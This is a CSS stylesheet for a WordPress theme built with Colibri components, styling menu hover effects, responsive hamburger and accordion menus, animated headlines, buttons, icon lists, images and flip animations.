html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):after {
  height: 100%;
  width: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):before {
  height: 100%;
  width: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  left: 0;
  right: auto;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):not(.hover):not(:hover):before {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):not(.hover):not(:hover):after {
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):after {
  right: 0;
  left: auto;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item).hover:before {
  width: 100%;
  border: inherit;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):hover:before {
  width: 100%;
  border: inherit;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item):before {
  height: 100%;
  width: 0;
  left: 50%;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item):hover:before {
  left: 0;
  width: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):before {
  height: 100%;
  width: 0;
  left: 50%;
  opacity: 1 !important;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):hover:before {
  left: 0;
  width: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current-menu-item:before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
          transform-origin: 100% 50%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item):before {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item):hover:after {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current-menu-item:before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item):before {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item):hover:after {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

html.hugo-wp-theme .has-offcanvas-none .h-main-menu {
  display: block;
}

html.hugo-wp-theme .has-offcanvas-none .h-hamburger-button {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-mobile .h-main-menu {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-mobile .h-hamburger-button {
  display: inline-block;
}

@media (min-width: 767px) {
  html.hugo-wp-theme .has-offcanvas-mobile .h-main-menu {
    display: block;
  }

  html.hugo-wp-theme .has-offcanvas-mobile .h-hamburger-button {
    display: none;
  }
}

html.hugo-wp-theme .has-offcanvas-tablet .h-main-menu {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-tablet .h-hamburger-button {
  display: inline-block;
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .has-offcanvas-tablet .h-main-menu {
    display: block;
  }

  html.hugo-wp-theme .has-offcanvas-tablet .h-hamburger-button {
    display: none;
  }
}

html.hugo-wp-theme .has-offcanvas-desktop .h-main-menu {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-desktop .h-hamburger-button {
  display: inline-block;
}

html.hugo-wp-theme .colibri-menu-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

html.hugo-wp-theme ul.colibri-menu {
  list-style: none;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0px;
  text-align: left;
}

html.hugo-wp-theme ul.colibri-menu li {
  display: block;
  position: relative;
  -webkit-transition: all .4s;
  transition: all .4s;
}

html.hugo-wp-theme ul.colibri-menu li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-decoration: none;
  white-space: nowrap;
  color: inherit;
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu li a svg.svg-inline--fa {
  width: 8px;
  height: 13px;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
  vertical-align: middle;
  line-height: 100%;
}

html.hugo-wp-theme ul.colibri-menu li ul {
  margin: 0;
  padding: 0;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  overflow: hidden;
  z-index: 19999;
}

html.hugo-wp-theme ul.colibri-menu li:hover {
  cursor: pointer;
}

html.hugo-wp-theme ul.colibri-menu > li {
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu > li > ul::before {
  position: absolute;
  bottom: 100%;
}

html.hugo-wp-theme .h-menu-vertical ul > li > a > [data-icon="angle-down"],
html.hugo-wp-theme .h-menu-accordion ul > li > a > [data-icon="angle-down"] {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal ul > li > a > [data-icon="angle-right"] {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu .fa-angle-right {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > a > .fa-angle-down {
  display: inline;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul .fa-angle-right {
  display: inline;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu svg.svg-inline--fa {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > ul.open-reverse {
  right: 100%;
  left: initial;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > ul {
  top: -10000000000000px;
  opacity: 0;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > ul li a svg.svg-inline--fa {
  right: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li.hover > ul,
html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li:hover > ul,
html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > a:focus + ul {
  top: 0;
  opacity: 1;
  height: auto;
  overflow: visible;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-left: 3.75rem !important;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul > li > ul > li > a {
  padding-left: 5rem !important;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul > li > ul > li > ul > li > a {
  padding-left: 6.25rem !important;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu > li > a > svg {
  position: absolute;
  right: 0;
  top: 0;
  margin-right: -8px;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li ul {
  display: none;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu .arrow-wrapper {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  min-width: 40px;
  cursor: pointer;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li a > .arrow-wrapper > svg {
  left: 50%;
  top: 50%;
  width: 16px;
  margin-left: -6px;
  pointer-events: none;
  position: absolute;
  height: 16px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper.arrow-down {
  display: none;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.menu-item-has-children > a > .arrow-wrapper.arrow-right,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.page_item_has_children > a > .arrow-wrapper.arrow-right {
  display: none;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.menu-item-has-children > a > .arrow-wrapper.arrow-down,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.page_item_has_children > a > .arrow-wrapper.arrow-down {
  display: block;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.menu-item-has-children > a .arrow,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.page_item_has_children > a .arrow {
  position: absolute;
  top: 0;
  width: 3.5em;
  height: 100%;
  line-height: 1em;
  text-align: center;
  right: 0;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.menu-item-has-children > a .arrow,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.page_item_has_children > a .arrow {
  color: #2395F6;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.menu-item-has-children > a .arrow:before,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.page_item_has_children > a .arrow:before {
  content: "\F054";
  -webkit-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  display: inline-block;
  top: 50%;
  position: absolute;
  left: 50%;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu ul {
  width: 100%;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: rgba(255, 255, 255, 0.2);
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu .fa-angle-right {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > a > .fa-angle-down {
  display: inline;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul .fa-angle-right {
  display: inline;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > a svg.svg-inline--fa {
  left: 100%;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul {
  left: 100%;
  position: absolute;
  min-width: 200px;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul.open-reverse::after,
html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul::before {
  content: " ";
  width: 5px;
  top: 0;
  height: 100%;
  position: absolute;
  display: block;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul::before {
  left: -5px;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul.open-reverse::after {
  left: 100%;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul li:last-child {
  border-bottom: none !important;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li:hover > ul,
html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li.hover > ul {
  top: 100% !important;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > ul {
  left: 0;
}

html.hugo-wp-theme .h-logo__image {
  display: inline-block;
  width: auto;
}

html.hugo-wp-theme .h-navigation_sticky .h-logo__image {
  display: none;
}

html.hugo-wp-theme .h-logo__alt-image {
  display: none;
  width: auto;
}

html.hugo-wp-theme .h-navigation_sticky .h-logo__alt-image {
  display: inline-block;
}

html.hugo-wp-theme .h-logo__text_v {
  display: block;
}

html.hugo-wp-theme [data-colibri-component="fancy-title"] {
  display: inline-block;
}

html.hugo-wp-theme .ah-headline.clip span,
html.hugo-wp-theme .ah-headline.loading-bar span,
html.hugo-wp-theme .ah-headline.slide span {
  padding: 0 !important;
}

/* TODO: much of this css is duplicated from animatedheadline.css - it should be cleaned up */

html.hugo-wp-theme .ah-headline b,
html.hugo-wp-theme .ah-headline i,
html.hugo-wp-theme .ah-headline em {
  text-decoration: inherit;
  font-weight: inherit;
  font-style: inherit;
  font-size: inherit !important;
}

html.hugo-wp-theme .animated-text-headline p {
  display: none;
}

html.hugo-wp-theme .fancy-title-headline .text-wrapper-fancy {
  overflow: visible;
  position: relative;
}

html.hugo-wp-theme .fancy-title-headline .text-animation-fancy {
  z-index: 1;
  position: relative;
}

html.hugo-wp-theme .fancy-title-headline svg {
  position: absolute;
  top: 50%;
  left: 50%;
  width: calc(100% + 20px);
  height: calc(100% + 20px);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  overflow: visible;
  z-index: -1;
}

html.hugo-wp-theme .fancy-title-headline .bring-to-front + svg {
  z-index: 2;
}

html.hugo-wp-theme .fancy-title-headline svg path {
  stroke: red;
  stroke-width: 9;
  fill: none;
  stroke-dasharray: 1500;
  stroke-dashoffset: 1500;
  -webkit-animation: fancy-headline-dash 10s infinite;
  animation: fancy-headline-dash 10s infinite;
}

html.hugo-wp-theme .fancy-title-headline svg path:nth-of-type(2) {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

@-webkit-keyframes fancy-headline-dash {
  0% {
    stroke-dashoffset: 1500;
  }

  15% {
    stroke-dashoffset: 0;
  }

  85% {
    opacity: 1;
  }

  90% {
    stroke-dashoffset: 0;
    opacity: 0;
  }

  100% {
    stroke-dashoffset: 1500;
    opacity: 0;
  }
}

@keyframes fancy-headline-dash {
  0% {
    stroke-dashoffset: 1500;
  }

  15% {
    stroke-dashoffset: 0;
  }

  85% {
    opacity: 1;
  }

  90% {
    stroke-dashoffset: 0;
    opacity: 0;
  }

  100% {
    stroke-dashoffset: 1500;
    opacity: 0;
  }
}

html.hugo-wp-theme .ah-headline.rotate-2 .ah-words-wrapper {
  -webkit-perspective: unset !important;
          perspective: unset !important;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .fancy-title-headline svg {
    display: none;
  }
}

html.hugo-wp-theme .h-heading a {
  text-decoration: none;
}

html.hugo-wp-theme .h-heading .ql-editor > p {
  display: none;
}

html.hugo-wp-theme .quill-editor .ql-editor > *:last-child {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-ui-heading .ql-editor > * {
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme .h-ui-heading .quill-editor .ql-editor p:last-child {
  display: none;
}

html.hugo-wp-theme .customizer-text-container a {
  pointer-events: none;
}

html.hugo-wp-theme .h-y-container .h-heading > * {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-y-container .h-heading > * > * {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-button {
  cursor: pointer;
  text-decoration: none;
}

html.hugo-wp-theme .h-button__outer {
  vertical-align: middle;
}

html.hugo-wp-theme .h-button__icon {
  line-height: 0;
  display: inline-block;
  fill: currentColor;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .x-container-inner {
  font-size: 0;
}

html.hugo-wp-theme .h-icon {
  line-height: 0 !important;
}

html.hugo-wp-theme .h-icon a {
  line-height: 1px;
  display: block;
}

html.hugo-wp-theme .h-icon__icon {
  display: inline-block;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .ul-list-icon {
  list-style-type: none;
  line-height: initial;
  margin: 0;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
}

html.hugo-wp-theme .ul-list-icon .svg-icon {
  vertical-align: middle;
}

html.hugo-wp-theme .ul-list-icon a {
  line-height: initial;
  text-decoration: none;
}

html.hugo-wp-theme .ul-list-icon .first-el-spacer,
html.hugo-wp-theme .ul-list-icon .last-el-spacer {
  padding-bottom: 0 !important;
}

html.hugo-wp-theme .ul-list-icon .list-text {
  text-align: left;
  overflow: hidden;
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .first-el-spacer,
  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .last-el-spacer {
    display: none;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .list-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-width: 100%;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .item-link {
    display: block;
    max-width: 100%;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .first-el-spacer,
  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .last-el-spacer {
    display: none;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .list-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-width: 100%;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .item-link {
    display: block;
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .first-el-spacer,
  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .last-el-spacer {
    display: none;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .list-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-width: 100%;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .item-link {
    display: block;
    max-width: 100%;
  }
}

html.hugo-wp-theme .h-social-icons {
  line-height: 1;
}

html.hugo-wp-theme .h-social-icons a {
  line-height: 0;
}

html.hugo-wp-theme .h-social-icon {
  display: inline-block;
  width: 24px;
  height: 24px;
  fill: black;
}

html.hugo-wp-theme img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}

html.hugo-wp-theme .image-link {
  display: contents;
  text-decoration: none;
}

html.hugo-wp-theme .h-image {
  z-index: 1;
}

html.hugo-wp-theme .h-image__frame-container-outer {
  display: block;
}

html.hugo-wp-theme .h-image__frame-container {
  position: relative;
  display: inline-block;
  z-index: 1;
  max-width: 100%;
}

html.hugo-wp-theme .h-image__overlay {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  position: absolute;
  overflow: hidden;
  pointer-events: none;
}

html.hugo-wp-theme .h-image__frame {
  position: absolute;
  top: 0px;
  left: 0px;
  pointer-events: none;
}

html.hugo-wp-theme .h-image__frame_shadow {
  -webkit-box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12);
          box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12);
}

html.hugo-wp-theme .h-content-swap {
  position: relative;
}

html.hugo-wp-theme .h-content-swap__overflow {
  overflow: visible;
}

html.hugo-wp-theme .h-content-swap > a {
  text-decoration: none;
}

html.hugo-wp-theme .h-content-swap__hover {
  z-index: 1;
  position: absolute !important;
}

html.hugo-wp-theme .content-swap {
  overflow: visible;
}

html.hugo-wp-theme .hide-animation {
  -webkit-animation-name: unset !important;
          animation-name: unset !important;
}

html.hugo-wp-theme .pointer-events-none .h-content-swap__normal {
  pointer-events: none;
}

html.hugo-wp-theme .border-radius-inherit {
  border-radius: inherit;
}

html.hugo-wp-theme .h-content-swap-hover-container--with-link {
  cursor: pointer;
}

@-webkit-keyframes hFlipInBackX {
  0% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes hFlipInBackX {
  0% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@-webkit-keyframes hFlipOutBackX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }
}

@keyframes hFlipOutBackX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }
}

@-webkit-keyframes hFlipInFrontX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
}

@keyframes hFlipInFrontX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
}

@-webkit-keyframes hFlipOutFrontX {
  0% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes hFlipOutFrontX {
  0% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@-webkit-keyframes hFlipInBackY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

@keyframes hFlipInBackY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

@-webkit-keyframes hFlipOutBackY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@keyframes hFlipOutBackY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@-webkit-keyframes hFlipInFrontY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@keyframes hFlipInFrontY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@-webkit-keyframes hFlipOutFrontY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

@keyframes hFlipOutFrontY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

html.hugo-wp-theme .hFlipInBackX {
  -webkit-animation-name: hFlipInBackX;
          animation-name: hFlipInBackX;
}

html.hugo-wp-theme .hFlipOutBackX {
  -webkit-animation-name: hFlipOutBackX;
          animation-name: hFlipOutBackX;
}

html.hugo-wp-theme .hFlipInFrontX {
  -webkit-animation-name: hFlipInFrontX;
          animation-name: hFlipInFrontX;
}

html.hugo-wp-theme .hFlipOutFrontX {
  -webkit-animation-name: hFlipOutFrontX;
          animation-name: hFlipOutFrontX;
}

html.hugo-wp-theme .hFlipInBackY {
  -webkit-animation-name: hFlipInBackY;
          animation-name: hFlipInBackY;
}

html.hugo-wp-theme .hFlipOutBackY {
  -webkit-animation-name: hFlipOutBackY;
          animation-name: hFlipOutBackY;
}

html.hugo-wp-theme .hFlipInFrontY {
  -webkit-animation-name: hFlipInFrontY;
          animation-name: hFlipInFrontY;
}

html.hugo-wp-theme .hFlipOutFrontY {
  -webkit-animation-name: hFlipOutFrontY;
          animation-name: hFlipOutFrontY;
}

html.hugo-wp-theme .flip-container {
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

html.hugo-wp-theme .flip-container .flipper {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  position: relative;
}

html.hugo-wp-theme .flip-container .flipper .front,
html.hugo-wp-theme .flip-container .flipper .back {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

html.hugo-wp-theme .flip-container .back {
  z-index: 9;
}

